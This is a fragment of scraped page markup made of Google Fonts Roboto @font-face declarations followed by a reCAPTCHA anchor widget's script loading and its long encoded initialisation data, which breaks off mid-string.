  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Il4EnWF2AjUfxQmHXiT8JQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Il4EnWF2AjUfxQmHXiT8JQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Il4EnWF2AjUfxQmHXiT8JQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22ZMOLw7fCvBDCm8Ktw5vChznCthodw7/Do8KfRMKww6LCqsKFw7fCpUvDvCYbMcOtLXnCgFnDvXMJOsKJMD8Pw7VUGhdvO8OVwq/[base64]/JsOVO8K9WzJIw6DDi8KLwqc8BGrCjQHCv8KlCBVhTsK4BwXCj1zCiXl4aBUpw77Ci8KNwonCk3DDusO1woINGcKhw63CtFbChMKfXsKXw58WFcKNwq/Ds23DkgLCmsKXwqDCnxXDicKKXcOow6XCo3E4E8KkwoVvSsOSQD9lacKow7oLwpZaw63DrXsawpbDlHZbZ0IfMsKhJigAGH/[base64]/DggbCk0zDmjMPN8KiwroCwroPw4NWbsOdV8OdwpHDkcO/[base64]/DkizDhMOSwonDg8O5w7LDhQ3Dlw82w4HCkRbDqn89w6TCrsKuZ8KZw7zDvcO2w48hwotsw5/[base64]/[base64]/w7MewqtAenvDuMKrAikYw5sYN3jCl8KWw7AVVMKPwp/Dv0ccw4pPw4fChmnDgD9dw77DrDUJKnpCOHRAccK0wrI6wp0RZcOewoQUwq1+ZivClsKuw7BWw59EV8Krw4fDuQoAwo/DjkvDtnJ6ElUZw5hTWMK9CsKSw4oDw78wCcKVw5fDqFXCtgXCn8OBwpHClsOPSCjDtX3Ctyh6woY9w4Z4ZQwBwr/DjcK7CklqcsK6w6JaDX1iw4NMNyjCnWB7YsOWwrIpwpV1AMO+fsKvdDEdw77CpSpvFRc5VMOXw6YeXsKIw5rCs0wMwq/CoMOaw79vw4xKwr/ChMKGwqvDisO3UmPDgsK8wqdvwpF+wqpfwoEsUcKncMOIwpIdwpUSGCjCqFrCn8K/Y8O/dUEuwow0P8KpXi/CiTwRaMOIOsKNd8K3ZcOqw6DDvMOBwq3CrMK1JMO1UcKQw47CpXQZwrfCmRHDjcKwCWXCuFAjGMOUWMOKwqPCpTFISMKEN8OXwrh/V8O0TgFwRhzDjVs6wpjDiMO9w7EmwrJCMgVcWybCvh7CpcKzwrobAGxSwrfDpzPCsV9CNSYFacOUwrZKAzFFCMOfw5nDs8OYUMO5w6x7BnU6DsOxwqYdG8K/[base64]/DlcOlBcONYcK1wp/CqXgPw6BUw5LDucKPBMO+Pl/CrcOjwpd3w4vDksOWw4/[base64]/[base64]/DoMKXwrVzwq/DoMO/DXJDK8OGMcKzwqADwqsKw643LEfDrx/DjMKIcA/Cr8OyRXZIw51PdMKzw7IHw5BrZ0IJw5jDnzXDmjnDs8O3N8OzIz/DthlsZsKAw4rCksOHw7DChQ1EDyzDhzPCtsOIw5HDoiXCjHnCrMKDXHzDjCjDllLDsQLDkmbDjMKqwq0VM8K/ImvCqGwqMi3DnMObw60ywrUtU8OXwo9nwqzDp8Obw4pzwpbDocKqw5XCnlvDsxRxwqDDqQvCmQcdbXhxdGoZwqU/RcOmwpoqw4BXw5rCtlbCs3FPBB9hw4jClcKPIQJ5wrLDusKjw6fDvMOvCQnCn8KhYmbCpg/DvFbDgsOgw6/CqAB1wrQfWRJQH8K8IGXDqAAoQFnDnMK5wqXDq8KWQRXDucOfwpcLJMKQw7nDo8OBwrnCqMKtVsO3wqxaw4s5wrvClcO5wqbCtsOKw7HDscKWw4jDg2NAUkHDi8KGG8K1Ano0wr9GwrrDh8KywpnDo2/Ch8KFwrrChCBiLBA8JFzDokvDpsKJwptAwqscDcOOwozCmsOdwpkhw7pZw7M+wodSwplONcOQB8O0DcOxX8K+w7s7VsOqAcOUwq/DrQrClcOLL17CssOiw79LwoV8eUFUXgvCnTgQw4fDt8KRcAYHw5TCrQfDqAorXsKzfGpzWhsQa8KqYHpZD8OBasO3WFrDp8OxenHCksKfwrFLQ2fClsKOwpXChmPDh2DDuHZ3wr3CgMKgIsOie8Kaf0/DgMOff8OVwoXCrAjCqxdrwqXCvMK8w4fCmGfDpT/[base64]/wo3Cr8K+dsKpw4LDmcO0CG4OFltXNcKbVnTDv8KtCGjCrjcxXsKWw6vDrsKAw4YSWcKmBsOBwoMIw74tbQ7Cj8OAw6vCqMK9WhsFw4IIw53DgcKbdcK/AsOrcsK2O8KbNFpQwrUsB3s5CgDCsUF5w5nDhCZNwpJqFD0ra8OBG8KBwoEvAsKSKzkhw7EFSsOlw48NU8OowpNhw7kzIRrDqMK9w6d/CsOnw7IuT8KKGT/DmRbComnCl1nCpXLClnhALcOtW8Oew6E/IRgGFsKbwpzClz5oVsK7w783XsKVacKGwoghwpl+wrEkw73CtBfCrcOQO8OQPMOPRTnDrMK2w6NzWG3DhyxAw6Ziw7fDlnM0w4c/QmtATELCjSYkC8KXCcKxw6lsRsO+w7HCgsOOwpcnIQPCh8Kcw5LDisOpWMK/HFRgNnYZwqsDw4kZw6V6w63CuxHCpMK0w70HwpBBK8OWGwDCkDd2wpLCoMODwpDDiwzChUASXsK8e8KeCsOLaMK5KwvCjhUhOCgsVVfDljN+wrfCiMKuZcKVw64CSsOZLsKBI8K9TUpKaT8FFSDDtnAnw695wqHDpnZxfcKPw4/DoMO3N8Kdw75lC0clDcOBwqjDhxLDlDPDl8OgYxISw7kbwrs0b8KUdW3DlMO+w4nCtxPClXxiw4fDjk/[base64]/DvcKZKSVrwqXDiMOPf3ppFcKeJzfCgT4Mwoh6YVB2WsOERGHClG/Cv8OmVcObci7CoA02LcKQLMKJw47CngBrY8OiwrnCs8Kcw5XDuxd8w5BaH8OYwokZKjbDuSMOKmh0wp0KwqhBOsKIMCFwVcKYS27DnlA+RMOYw4Qqw7/Ck8Oma8KLwrLDp8K/wrIwPjXCvMKFwqnCp2PCjE8HwpAzwrdtw6XDl3vCqsO/[base64]/DncKQPcKmwq7Cny/Dl8O2b8OFwpHDvcOFw57ChcKDw4lVwpQaw6l4WXXCrQDDhTAle8KTFsKkPsK9w6vDuAdkw7x1XxHCpzYqw6UyCAzDqcKtwqDDncODworDlQ4ew6zDu8KSW8OFwpVgwrcqGcKswossfsKWw5/Dv1LCrMK8w6nCsDcnBsKPwo5kLxbDvcOOUULCgMKOB0NWLDzDqVXCmnJGw4I4dsKBacOhw7fDicKsG0DDocOHwpbCmMK/w6lzw5l5U8KIwojCtMKww4TDsGbCksKvAV9ZYW7CjcOIwpw/[base64]/CskVcw50AVsOxSnXCoTbCmzbCiVN1A8KqFsKwcMO3eMO/a8OAwpISJHRFGjzCuMOQTh/DlsKlw7TDgDnCqMOiw4ReSgTDr2/Cnl5/wpZ6ZcKKX8KrwrlPeXcyfcOmwpJ4E8KQdCzDgTrDhDYoEzktasKlwpRteMK0w6dowrRywqfCnlNow5xeWADCkMK+W8O4OSvDtz9XV2PDlXHCmMOJDMKKGyZXTVvDosK4wq/DhXzDhCEbwofDoCrCuMKjwrLDl8OTFsOdwpjDicKYSgAaDMK9w7rDm0Nuw7nDjEfDqcKjCFXDqV5BCzxqw43CrAjClcKxwoPCiUJxwq56w4xzwothdH/DhFTCnMKaw6LDq8K2U8KlQmBXTDjDiMK1NQvCpXcowp7ColJEw5dzO1dnUglUwrrCuMKoOwk6wrnCknxiw7Jcwp/CqMO/[base64]/[base64]/DvsKtw74oA8OJw51ywpVbwoQ1YALCoMKJwrhTTcKrwp5xScKUw6w8wo/Ckh4+ZcK9wqfCl8KPw5FWwrfDkgfDk3cZAhM7fHLDpsKhw65AXVw7w43DnsKewrDCu2vCn8OMTW0+wq/[base64]/DtVzDu8O5csOLFsK9wrDChFwNw4U2wr4jIMKSwrhtw6zDoXXDjsKYAUzCkV8wUcOQESXCnAokOFxHQ8K1wojCmsO6w5NSB3XCssKqRRVaw5M9TnjDmV3DlsKzSMKIH8OnGcKaw5/CrSbDjw7Ch8K2w61iw4ZaJ8Ogwr/CuAHCn0PCpmzCuEfDpHTDg2HDvAJyAFXDqnsONC8AKMOrQyvCh8KJwrjDvcOAwpVEw4c0w53DiVDCoTh1N8KQOE1vbyvDjMKgEA3DjcKKwpHDvjJxGXfCqMOowqNCecKowp4nwp1xAcOGWEs9KMOewqhzY1A/[base64]/DuMO9RC7CpMOAFxzDuhlSOsKHw7RvDBhbLB4bw4Zsw55BcWIXwp7Dp8OnRFvCmR8cZcOhaWDDoMKLKMO9wptwHn/[base64]/Cj8KCwoUuwoDDjsKUwpfCsMKXGV7CiU/[base64]/Cii0nwpLChcOCSQbDlgUVRMK3DsOgw7LDlAcXw4BNw4/CpwRiAMOSwqTCrcO1wqHDi8KVwrAuPMKQwok5w7LDhzxaQVgrJMOUwovDtsOqwqrCncODGykdW3kbCcK6w5FWwrVnwr7DtsKIw73Cs2Mrw5d7wpzDosO8w6fCtsKcHD83wqo+NR5jw63Dj0Y4w4FOwr/CgsK1wqZPYGwIW8K9w7Y/wr9LFA17JcOSw44rPE4mREvCi1bDqhUOw4/Ch0PDvcOoJmRhecK0wr/ChHzCkCwfIybDpMOXwpUrwp1VGsKUw5vDisKlw73DvMKCwpjCqcK8PMO9wp3CmC/CiMKYwrwFWMKVJXtYwonCuMOQw6nCryzDhzJQw7TDtnM6w7pYw4rDhMO/[base64]/DgAs+wrbDpcOnOzRHCcKCwqhsXsK8wq7DuUk8UE0qSsKJSsKHwpbDnsKWwqJRw5fCmQPCu8Kdw44Fwo5owrMLHmjCqlw9w7fCskTDrcKzf8Kywq0CwpPCgsK9aMOlYcKlw59bdE3Ct0ZzPcK8ZsOpAsKfwpolBk7Ch8OJY8Kyw5/DucO1wrEDHwp5w6nCr8KFBMOJwqQue37DhRrDh8O9fcO+GkMtw6fDu8KKw7IlWcOxwp5BD8OHw6ZhBcO/w6xpWcKRZR8uwpV4w4PCk8Kuwr/[base64]/DlcO+wrkKw6fCscKuJAnClggEMcOJw7ZDw5c2wqhnw5DDrMKZdnXCvsKXwq7DoAnCkcO6XMOKw6szw4jDojHDrcK2C8KbQ2V2EMKHwpHDqU9OHsK/ZcOOwodDR8OuBwU/KMOoesObw4nDhwBCM3ZUw7bDmMK7fF/CrcK6w7bDugPDoGHDjgjCryMKwprCk8K6w6bDtG0+CHZNwrxRY8OJwpZTwq7DtR7Dkg3Cp3Z+SynDo8KuwpfDucOJBXPDqkbCgSbDlDbCpcOvWMKMFMKuwpFuOMOfw5dUVsOuwooLd8Kxw65PfnJIRGXCssKjGCfCjDrDqUzChV/DtlMyMsKOSldOw4PDuMOzw4ckwrsPCMOCQG7DiTjDisO3w4U2bgDDocOmwrhiScKAwpnCtcKLTMO0w5bClwQ4w4nDjWVwf8O8wrnCqsKJGsOKNMKOw5AMU8OewoMCIMK/wrXDm2fDgsKLAXTDo8KHXsO/bMOpw5zDjcKUZz7Dn8K4wobCh8KHY8KMwqzDosOBw6cpwpI4Pigmw4NKZgAregPCmHvDj8OURsOATMKDw5pIHcOZKMONwpkmwrPDj8KIw7PDiVHDr8OAZ8O3UWpjTyfDk8OyBcOEw5/Dn8KTwrJWw7PCpAk2BxHDhmxMGAY0fAoZwrQiSMOZw4lpCRrCnR3DisOIw41Swr51J8KKNhHCtwgqdsKVfR4Gwo7CqsOAWsK8clNhw59jIErCj8OwQgPDuDVLwpLCpcKPw7Ysw47DssKadMOXa1/DvS/Cs8OZwqjCvEYYwqrDusOkwqXDqRoJwoVUw5krf8KYGcKTwp7Do0djwokqwrPDh3QbwrzDi8OXQjLCvMKLA8OnAEUMPX7DjTM7wrTCosOSdsOuw7vCuMO8LF82w7dIwpUuXMODI8KgIjwoH8O/aSQVw4NcUcOswp3Ctg80WsK0OcOrKMKDwq8Ywp4+wqPDvsOfw6DCuxMjTEbCscKXw6F1w7AmSHrCjh3Cs8KKOR7Dk8OEworCmsKcw5jDlzw1Q3dEw4N2wrLDtsKfw5I7EcOAwpfDiDd0woTCtWbDtz/Cj8Kcw5YowpUeY2Rvw7ZpFMKJwrgHSUDChErCjVF+w49hwolIF07DmSjDk8KJw5pEDsOdwr3ClMOmcjsDw6M5TBo9w5M0A8KCw6Rgwr1nwrF3DsK4MMKiwpxhXnpvJXbCohBFAUzDtMKxI8K4B8OJJcKAJ0kUw54/[base64]/Cm1c5wpp/P8OawqJyC8Odfw/Cimhowpclw4zDr3h2wqZyYsODcnXDoxDClV5OOnR+wpJDwrrCs2RUwoVjw6VKfQXCoMOSOsOvwpfCjx8WblxkHUfCvcObwqnDrcOAwrUNScOXVEJQwrzDtwlYw6fDocK2FirCpsK/wowbBUbCqgNww7EpwobCqFIbZMOMTWdDw48bJ8Klwq0nwoNceMOBf8OtwrJ2MQ/DqRnCqsOWdcKGL8OQKcK1w5nDk8KuwqADwoDCrlwkwq7CkU7CnTVLwrAdcsKMOn7DmMOCwr/DgsOrQ8Khd8KLMW0gw7BBw78yUMOUw5vDhzbDuiZZaMKyAcKzwrfChcK9woXCoMOSw4PCsMKEVMOrMhl1FMKxN1HDpcOjw5sqOhs8DU3DhMKaw53CmTgew5RDw7F